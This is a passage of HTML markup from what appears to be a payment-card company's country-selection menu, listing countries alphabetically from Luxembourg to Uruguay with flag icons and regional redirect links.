                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
